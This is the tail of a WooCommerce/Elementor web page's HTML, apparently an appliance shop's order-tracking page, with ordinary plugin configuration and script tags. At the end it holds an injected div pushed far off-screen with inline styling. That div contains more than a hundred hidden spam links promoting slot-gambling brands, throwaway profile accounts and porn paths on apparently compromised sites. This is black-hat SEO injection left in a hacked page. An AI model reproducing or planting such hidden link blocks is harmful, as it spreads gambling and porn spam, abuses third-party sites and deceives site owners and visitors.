12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://rg.com.pk/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.26.1" id="jquery-dgwt-wcas-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_83d1c220b6cb0c01c9add47c600a22c0","fragment_name":"wc_fragments_83d1c220b6cb0c01c9add47c600a22c0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://rg.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.2.4" id="wc-cart-fragments-js"></script>
<script src="https://rg.com.pk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.2.4" id="zoom-js"></script>
<script src="https://rg.com.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.2.4" id="photoswipe-js"></script>
<script src="https://rg.com.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.2.4" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://rg.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.2.4" id="wc-single-product-js"></script>
<script src="https://rg.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.17.2" id="font-awesome-4-shim-js"></script>
<script src="https://rg.com.pk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.2" id="elementor-webpack-runtime-js"></script>
<script src="https://rg.com.pk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.2" id="elementor-frontend-modules-js"></script>
<script src="https://rg.com.pk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://rg.com.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://rg.com.pk/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://rg.com.pk/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.17.2" id="share-link-js"></script>
<script src="https://rg.com.pk/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1200,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":991,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1199,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true},"urls":{"assets":"https:\/\/rg.com.pk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet"],"viewport_mobile_extra":991,"viewport_tablet":1199,"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":386,"title":"Order%20Tracking%20%E2%80%93%20RG%20Home%20Appliances","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://rg.com.pk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.2" id="elementor-frontend-js"></script>
<script src="https://rg.com.pk/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.17.2" id="preloaded-modules-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rg.com.pk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rg.com.pk/wp-includes/js/wp-emoji-loader.min.js
</script>
<div style="border-width:7px; top:245122px; border-style:ridge; border-color:#c97db0; position:fixed;">
<ul>
<li><a href="https://lazoresorts.com/">cumi787</a></li>
<li><a href="https://ojs.uap.bo/">https://ojs.uap.bo/</a></li>
<li><a href="https://www.unwo.org/">https://www.unwo.org/</a></li>
<li><a href="https://libro-ojs.uap.bo/">https://libro-ojs.uap.bo/</a></li>
<li><a href="https://epaper.dailyamaderrajbari.com/">wangi787</a></li>
<li><a href="https://gblbs.com.np/">https://gblbs.com.np/</a></li>
<li><a href="https://lifenow.org.au/">https://lifenow.org.au/</a></li>
<li><a href="https://direct.lc.chat/18289743">wangi787</a></li>
<li><a href="https://cumi787.it.com/">cumi787</a></li>
<li><a href="https://iprs.demo.agsksolutions.com/">https://iprs.demo.agsksolutions.com/</a></li>
<li><a href="https://www.zaivic.com/">https://www.zaivic.com/</a></li>
<li><a href="https://www.crodechihuahua.tecnm.mx/">wangi787</a></li>
<li><a href="https://donithmedia.com.ng/">wangi787</a></li>
<li><a href="https://caringhandscareservices.com.ng/">wangi787</a></li>
<li><a href="https://www.af.org.pk/">wangi787</a></li>
<li><a href="https://www.tassmaquina.com/">https://www.tassmaquina.com/</a></li>
<li><a href="https://dnscollegeofpharmacy.in/">https://dnscollegeofpharmacy.in/</a></li>
<li><a href="https://niirahhs.com/">slot mahjong</a></li>
<li><a href="https://powercomp.uk.com/">https://powercomp.uk.com/</a></li>
<li><a href="https://www.hotelotrant.me/">wangi787</a></li>
<li><a href="https://guptaenterprises.co.in/">https://guptaenterprises.co.in/</a></li>
<li><a href="https://www.wattpad.com/user/bellindakesuma">https://www.wattpad.com/user/bellindakesuma</a></li>
<li><a href="https://www.linkedin.com/in/bellinda-kesuma-41872639b/">https://www.linkedin.com/in/bellinda-kesuma-41872639b/</a></li>
<li><a href="https://replit.com/@bellindakesuma">https://replit.com/@bellindakesuma</a></li>
<li><a href="https://www.kickstarter.com/profile/bellindakesuma/about">https://www.kickstarter.com/profile/bellindakesuma/about</a></li>
<li><a href="https://dribbble.com/bellindakesuma">https://dribbble.com/bellindakesuma</a></li>
<li><a href="https://www.coursera.org/learner/bellindakesuma">https://www.coursera.org/learner/bellindakesuma</a></li>
<li><a href="https://www.discogs.com/user/bellindakesuma">https://www.discogs.com/user/bellindakesuma</a></li>
<li><a href="https://bellindakesuma.livejournal.com/profile/">https://bellindakesuma.livejournal.com/profile/</a></li>
<li><a href="https://mixi.jp/show_profile.pl?id=68777818">https://mixi.jp/show_profile.pl?id=68777818</a></li>
<li><a href="https://myspace.com/bellindakesuma">https://myspace.com/bellindakesuma</a></li>
<li><a href="https://www.reddit.com/user/bellindakesuma/">https://www.reddit.com/user/bellindakesuma/</a></li>
<li><a href="https://www.pixiv.net/en/users/122382473">https://www.pixiv.net/en/users/122382473</a></li>
<li><a href="https://sites.google.com/view/cumi787slot/">https://sites.google.com/view/cumi787slot/</a></li>
<li><a href="https://soundcloud.com/bellindakesuma">https://soundcloud.com/bellindakesuma</a></li>
<li><a href="https://id.quora.com/profile/Bellinda-Kesuma/">https://id.quora.com/profile/Bellinda-Kesuma/</a></li>
<li><a href="https://community.adobe.com/t5/user/viewprofilepage/user-id/47225271">https://community.adobe.com/t5/user/viewprofilepage/user-id/47225271</a></li>
<li><a href="https://www.patreon.com/cw/bellindakesuma">https://www.patreon.com/cw/bellindakesuma</a></li>
<li><a href="https://addons.mozilla.org/en-US/firefox/user/19642676/">https://addons.mozilla.org/en-US/firefox/user/19642676/</a></li>
<li><a href="https://onlyfans.com/u540905852">https://onlyfans.com/u540905852</a></li>
<li><a href="https://www.owler.com/company/cumi787">https://www.owler.com/company/cumi787</a></li>
<li><a href="https://urlscan.io/result/019b479e-2c70-74df-9f5f-b69370f8c03e/">https://urlscan.io/result/019b479e-2c70-74df-9f5f-b69370f8c03e/</a></li>
<li><a href="https://cumi787.hub.biz/">https://cumi787.hub.biz/</a></li>
<li><a href="https://www.sitelike.org/similar/cumi787.it.com/">https://www.sitelike.org/similar/cumi787.it.com/</a></li>
<li><a href="https://bellindakesuma.contently.com/">https://bellindakesuma.contently.com/</a></li>
<li><a href="https://wayranks.com/author/bellindakesuma-20218/">https://wayranks.com/author/bellindakesuma-20218/</a></li>
<li><a href="https://www.apsense.com/user/bellindakesuma">https://www.apsense.com/user/bellindakesuma</a></li>
<li><a href="https://lit.link/en/bellindakesuma">https://lit.link/en/bellindakesuma</a></li>
<li><a href="https://www.ted.com/profiles/50843892/about">https://www.ted.com/profiles/50843892/about</a></li>
<li><a href="https://stackexchange.com/users/45089157/bellindakesuma">https://stackexchange.com/users/45089157/bellindakesuma</a></li>
<li><a href="https://trello.com/u/bellindakesuma/">https://trello.com/u/bellindakesuma/</a></li>
<li><a href="https://radiocisne-1029.com/">https://radiocisne-1029.com/</a></li>
<li><a href="https://dnscollege.in/">https://dnscollege.in/</a></li>
<li><a href="https://coimbatorelpa.in/">https://coimbatorelpa.in/</a></li>
<li><a href="https://coimbatorelpa.in/bokep/">simontok</a></li>
<li><a href="https://www.etsy.com/people/uo3xojjmba21q04r">https://www.etsy.com/people/uo3xojjmba21q04r</a></li>
<li><a href="https://archive.org/details/@bellindakesuma">https://archive.org/details/@bellindakesuma</a></li>
<li><a href="https://id.scribd.com/user/935098131/bellindakesuma">https://id.scribd.com/user/935098131/bellindakesuma</a></li>
<li><a href="https://www.instructables.com/Cumi787-Situs-Slot-Gacor-Maxwin-Malam-Ini-Bet-100-/">https://www.instructables.com/Cumi787-Situs-Slot-Gacor-Maxwin-Malam-Ini-Bet-100-/</a></li>
<li><a href="https://www.bloglovin.com/@bellindakesuma/cumi787-link-login-situs-slot-gacor-hari-14001387">https://www.bloglovin.com/@bellindakesuma/cumi787-link-login-situs-slot-gacor-hari-14001387</a></li>
<li><a href="https://imgur.com/user/bellindakesuma/about">https://imgur.com/user/bellindakesuma/about</a></li>
<li><a href="https://3dwarehouse.sketchup.com/user/47acb2ca-ae48-48d2-894e-eace682bacf7">https://3dwarehouse.sketchup.com/user/47acb2ca-ae48-48d2-894e-eace682bacf7</a></li>
<li><a href="https://flipboard.com/@bellindakesuma">https://flipboard.com/@bellindakesuma</a></li>
<li><a href="https://www.boredpanda.com/contributor/bellindakesuma/">https://www.boredpanda.com/contributor/bellindakesuma/</a></li>
<li><a href="https://www.prestashop.com/forums/profile/1969862-bellindakesuma/">https://www.prestashop.com/forums/profile/1969862-bellindakesuma/</a></li>
<li><a href="https://rowerowa.wyjazdowo.eu/">wangi787</a></li>
<li><a href="https://royaldent.com.pl/">cumi787</a></li>
<li><a href="https://support4u.org/">wangi787</a></li>
<li><a href="https://knowyourmeme.com/users/bellinda-kesuma">https://knowyourmeme.com/users/bellinda-kesuma</a></li>
<li><a href="https://www.podbean.com/user-3mWMqNUMoSJx">https://www.podbean.com/user-3mWMqNUMoSJx</a></li>
<li><a href="https://mix.com/bellindakesuma">https://mix.com/bellindakesuma</a></li>
<li><a href="https://www.minds.com/bellindakesuma/about">https://www.minds.com/bellindakesuma/about</a></li>
<li><a href="https://www.codester.com/bellindakesuma/">https://www.codester.com/bellindakesuma/</a></li>
<li><a href="https://moodle.org/user/profile.php?id=7999500">https://moodle.org/user/profile.php?id=7999500</a></li>
<li><a href="https://www.awwwards.com/bellindakesuma/">https://www.awwwards.com/bellindakesuma/</a></li>
<li><a href="https://pixabay.com/users/53901347/">https://pixabay.com/users/53901347/</a></li>
<li><a href="https://peatix.com/user/28627579">https://peatix.com/user/28627579</a></li>
<li><a href="https://www.pearltrees.com/bellindakesuma">https://www.pearltrees.com/bellindakesuma</a></li>
<li><a href="https://www.symbaloo.com/home/mix/13eP2JZ8ZB">https://www.symbaloo.com/home/mix/13eP2JZ8ZB</a></li>
<li><a href="https://www.zomato.com/id/users/bellindakesuma-411888658/reviews">https://www.zomato.com/id/users/bellindakesuma-411888658/reviews</a></li>
<li><a href="https://500px.com/p/bellindakesuma">https://500px.com/p/bellindakesuma</a></li>
<li><a href="https://gifyu.com/bellindakesuma">https://gifyu.com/bellindakesuma</a></li>
<li><a href="https://speakerdeck.com/bellindakesuma">https://speakerdeck.com/bellindakesuma</a></li>
<li><a href="https://pbase.com/bellindakesuma/profile">https://pbase.com/bellindakesuma/profile</a></li>
<li><a href="https://www.magcloud.com/user/bellindakesuma">https://www.magcloud.com/user/bellindakesuma</a></li>
<li><a href="https://www.mixcloud.com/bellindakesuma/">https://www.mixcloud.com/bellindakesuma/</a></li>
<li><a href="https://qna.habr.com/user/bellindakesuma">https://qna.habr.com/user/bellindakesuma</a></li>
<li><a href="https://www.producthunt.com/@bellinda_kesuma">https://www.producthunt.com/@bellinda_kesuma</a></li>
<li><a href="https://wellfound.com/u/bellinda-kesuma">https://wellfound.com/u/bellinda-kesuma</a></li>
<li><a href="https://we-fixit.net/">https://we-fixit.net/</a></li>
<li><a href="https://qiita.com/bellindakesuma">https://qiita.com/bellindakesuma</a></li>
<li><a href="https://www.zazzle.com/mbr/238963729930877399">https://www.zazzle.com/mbr/238963729930877399</a></li>
<li><a href="https://www.fanfiction.net/u/16809537/">https://www.fanfiction.net/u/16809537/</a></li>
<li><a href="https://www.bitchute.com/channel/u2IBW267hdmV">https://www.bitchute.com/channel/u2IBW267hdmV</a></li>
<li><a href="https://www.viki.com/collections/4206019l">https://www.viki.com/collections/4206019l</a></li>
<li><a href="https://www.podomatic.com/podcasts/bellindakesumapodcast">https://www.podomatic.com/podcasts/bellindakesumapodcast</a></li>
<li><a href="https://pkmjelekong.bandungkab.go.id/bokep/">https://pkmjelekong.bandungkab.go.id/bokep/</a></li>
<li><a href="https://wakelet.com/@wangi7874">https://wakelet.com/@wangi7874</a></li>
<li><a href="https://www.zazzle.com/mbr/238570920837336965">https://www.zazzle.com/mbr/238570920837336965</a></li>
<li><a href="https://www.tripadvisor.in/Profile/wangi7874">https://www.tripadvisor.in/Profile/wangi7874</a></li>
<li><a href="https://hedgedoc.dezentrale.space/s/VHkjSfPiA">https://hedgedoc.dezentrale.space/s/VHkjSfPiA</a></li>
<li><a href="https://griffinmrzp71787.pages10.com/wangi7874-74554601">https://griffinmrzp71787.pages10.com/wangi7874-74554601</a></li>
<li><a href="https://www.quora.com/profile/Wangi787">https://www.quora.com/profile/Wangi787</a></li>
<li><a href="https://anotepad.com/notes/iq9ipj3n">https://anotepad.com/notes/iq9ipj3n</a></li>
<li><a href="https://www.pinterest.com/verosa8982/">https://www.pinterest.com/verosa8982/</a></li>
<li><a href="https://www.indiegogo.com/en/profile/wangi7874#/overview">https://www.indiegogo.com/en/profile/wangi7874#/overview</a></li>
<li><a href="https://hedgedoc.dezentrale.space/s/ncl8Bn3fh">https://hedgedoc.dezentrale.space/s/ncl8Bn3fh</a></li>
<li><a href="https://www.4shared.com/u/TOqq5hpN/verosa8982.html">https://www.4shared.com/u/TOqq5hpN/verosa8982.html</a></li>
<li><a href="https://wangi7874.blog-a-story.com/profile">https://wangi7874.blog-a-story.com/profile</a></li>
<li><a href="https://md.darmstadt.ccc.de/s/8lyP2Pinbj">https://md.darmstadt.ccc.de/s/8lyP2Pinbj</a></li>
<li><a href="https://demo.jcow.net/u/wangi7874">https://demo.jcow.net/u/wangi7874</a></li>
<li><a href="https://www.intensedebate.com/people/wangi7874">https://www.intensedebate.com/people/wangi7874</a></li>
<li><a href="https://pubhtml5.com/homepage/ftpby/">https://pubhtml5.com/homepage/ftpby/</a></li>
<li><a href="https://slides.com/wangi7874">https://slides.com/wangi7874</a></li>
<li><a href="https://www.coursera.org/user/82607b639538d2071cc9f060695e10e6">https://www.coursera.org/user/82607b639538d2071cc9f060695e10e6</a></li>
<li><a href="https://logcla.com/wangi7874">https://logcla.com/wangi7874</a></li>
<li><a href="https://roomstyler.com/users/golfscho5782">https://roomstyler.com/users/golfscho5782</a></li>
<li><a href="https://www.weddingbee.com/members/wangi7874/">https://www.weddingbee.com/members/wangi7874/</a></li>
<li><a href="https://johnathanolje33333.wikirecognition.com/user">https://johnathanolje33333.wikirecognition.com/user</a></li>
<li><a href="https://community.hodinkee.com/members/wangi7874">https://community.hodinkee.com/members/wangi7874</a></li>
<li><a href="https://procolo5621.wikibriefing.com/user">https://procolo5621.wikibriefing.com/user</a></li>
<li><a href="https://diigo.com/011mr0s">https://diigo.com/011mr0s</a></li>
<li><a href="http://speakerdeck.com/wangi7874">http://speakerdeck.com/wangi7874</a></li>
<li><a href="https://os.mbed.com/users/wangi7874/">https://os.mbed.com/users/wangi7874/</a></li>
<li><a href="https://slides.com/wangi7874">https://slides.com/wangi7874</a></li>
<li><a href="https://coub.com/a8cb2b4920263613d7ce">https://coub.com/a8cb2b4920263613d7ce</a></li>
<li><a href="https://slides.com/wangi7874">https://slides.com/wangi7874</a></li>
<li><a href="https://www.designspiration.com/verosa8982/saves/">https://www.designspiration.com/verosa8982/saves/</a></li>
<li><a href="https://repo.getmonero.org/wangi7874">https://repo.getmonero.org/wangi7874</a></li>
<li><a href="https://doodleordie.com/profile/wangi7874">https://doodleordie.com/profile/wangi7874</a></li>
<li><a href="https://wallhaven.cc/user/wangi7874">https://wallhaven.cc/user/wangi7874</a></li>
<li><a href="https://app.roll20.net/users/17227426/">https://app.roll20.net/users/17227426/</a></li>
<li><a href="https://www.mrssks.com/profile/verosa898255181/profile">https://www.mrssks.com/profile/verosa898255181/profile</a></li>
<li><a href="https://www.zazzle.com/mbr/238570920837336965">https://www.zazzle.com/mbr/238570920837336965</a></li>
<li><a href="https://diigo.com/011mr0s">https://diigo.com/011mr0s</a></li>
<li><a href="https://md.openbikesensor.org/s/ZoR8K5eiYt">https://md.openbikesensor.org/s/ZoR8K5eiYt</a></li>
<li><a href="https://sethtzzy72727.ka-blogs.com/92453307/wangi7874">https://sethtzzy72727.ka-blogs.com/92453307/wangi7874</a></li>
<li><a href="https://www.mrssks.com/profile/verosa88291777/profile">https://www.mrssks.com/profile/verosa88291777/profile</a></li>
<li><a href="https://md.darmstadt.ccc.de/s/WAB9C7as9e">https://md.darmstadt.ccc.de/s/WAB9C7as9e</a></li>
<li><a href="https://www.noteflight.com/profile/7c10d2ae7653cfa274e83a032e7dfafdcec5998d">https://www.noteflight.com/profile/7c10d2ae7653cfa274e83a032e7dfafdcec5998d</a></li>
<li><a href="https://www.pubpub.org/user/wangi787-wangi787">https://www.pubpub.org/user/wangi787-wangi787</a></li>
<li><a href="https://www.intensedebate.com/people/wangi7874">https://www.intensedebate.com/people/wangi7874</a></li>
<li><a href="https://www.mrssks.com/profile/verosa88291777/profile">https://www.mrssks.com/profile/verosa88291777/profile</a></li>
<li><a href="https://rant.li/wangi7874/wangi7874">https://rant.li/wangi7874/wangi7874</a></li>
<li><a href="https://www.cleanomic.co.id/profile/vayep4365385365/">https://www.cleanomic.co.id/profile/vayep4365385365/</a></li>
<li><a href="https://www.literissima.com.br/profile/malaxon37392542/">https://www.literissima.com.br/profile/malaxon37392542/</a></li>
<li><a href="https://md.darmstadt.ccc.de/s/dGch4VxCnt">https://md.darmstadt.ccc.de/s/dGch4VxCnt</a></li>
<li><a href="https://www.gofreewheel.com/profile/verosa898250446/profile">https://www.gofreewheel.com/profile/verosa898250446/profile</a></li>
<li><a href="https://www.theoldbakery-cawsand.co.uk/profile/verosa898276931/profile">https://www.theoldbakery-cawsand.co.uk/profile/verosa898276931/profile</a></li>
<li><a href="https://www.farmaciascarimas.com/profile/verosa898299702/profile">https://www.farmaciascarimas.com/profile/verosa898299702/profile</a></li>
<li><a href="https://www.capitalsleepcenter.com/profile/verosa898217106/profile">https://www.capitalsleepcenter.com/profile/verosa898217106/profile</a></li>
<li><a href="https://md.darmstadt.ccc.de/s/NOZajvLssj">https://md.darmstadt.ccc.de/s/NOZajvLssj</a></li>
<li><a href="https://www.quora.com/profile/Wangi787">https://www.quora.com/profile/Wangi787</a></li>
<li><a href="https://augustrdxl78510.blogrelation.com/45755796/wangi7874">https://augustrdxl78510.blogrelation.com/45755796/wangi7874</a></li>
<li><a href="https://alexisyumd20987.blogrenanda.com/45981210/wangi7874">https://alexisyumd20987.blogrenanda.com/45981210/wangi7874</a></li>
<li><a href="https://traviseaun66543.blogsidea.com/45924825/wangi7874">https://traviseaun66543.blogsidea.com/45924825/wangi7874</a></li>
<li><a href="https://remingtonlggf28530.blogthisbiz.com/46651035/wangi7874">https://remingtonlggf28530.blogthisbiz.com/46651035/wangi7874</a></li>
<li><a href="https://connervogw98765.blue-blogs.com/47120663/wangi7874">https://connervogw98765.blue-blogs.com/47120663/wangi7874</a></li>
<li><a href="https://cruzbfvd77665.csublogs.com/46809497/wangi7874">https://cruzbfvd77665.csublogs.com/46809497/wangi7874</a></li>
<li><a href="https://rylandsgl01090.dailyhitblog.com/44785725/wangi7874">https://rylandsgl01090.dailyhitblog.com/44785725/wangi7874</a></li>
<li><a href="https://franciscogrhl70040.develop-blog.com/46942093/wangi7874">https://franciscogrhl70040.develop-blog.com/46942093/wangi7874</a></li>
<li><a href="https://arthuriuus47023.is-blog.com/46083128/wangi7874">https://arthuriuus47023.is-blog.com/46083128/wangi7874</a></li>
<li><a href="https://stephenvgov98642.livebloggs.com/45905434/wangi7874">https://stephenvgov98642.livebloggs.com/45905434/wangi7874</a></li>
<li><a href="https://miloocpr67935.loginblogin.com/47252557/wangi7874">https://miloocpr67935.loginblogin.com/47252557/wangi7874</a></li>
<li><a href="https://lukasvwbt71025.mdkblog.com/45308874/wangi7874">https://lukasvwbt71025.mdkblog.com/45308874/wangi7874</a></li>
